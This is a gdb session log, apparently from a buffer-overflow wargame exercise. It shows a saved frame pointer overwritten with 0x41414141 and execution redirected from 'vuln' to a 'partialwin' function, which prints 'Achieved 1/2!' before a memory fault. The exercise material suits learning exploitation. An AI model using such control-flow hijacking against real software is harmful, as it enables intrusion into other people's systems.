 Breakpoint 5, 0x08048469 in vuln ()
(gdb) n
Single stepping until exit from function vuln,
which has no line number information.
eax 0xbffff798 -1073743976
ecx 0xbffff798 -1073743976
edx 0xb7fd9334 -1208118476
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff7c0 0xbffff7c0
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x8048438 0x8048438 <partialwin>
eflags 0x200246 [ PF ZF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
0xbffff7c0: 0x00000000 0xb7ff1040 0x080484ab 0xb7fd7ff4
0xbffff7d0: 0x080484a0 0x00000000 0xbffff858 0xb7eadc76
0xbffff7e0: 0x00000001 0xbffff884 0xbffff88c 0xb7fe1848
0xbffff7f0: 0xbffff840 0xffffffff 0xb7ffeff4 0x08048266
0xbffff800: 0x00000001 0xbffff840 0xb7ff0626 0xb7fffab0
0xbffff810: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000
0x8048438 <partialwin>: push ebp
0x8048439 <partialwin+1>: mov ebp,esp
0x08048438 in partialwin ()
(gdb) n
Single stepping until exit from function partialwin,
which has no line number information.
Achieved 1/2!
Cannot access memory at address 0x41414145
(gdb) n
Cannot find bounds of current function
(gdb) x partialwin
0x8048438 <partialwin>: push ebp
(gdb) ^CQuit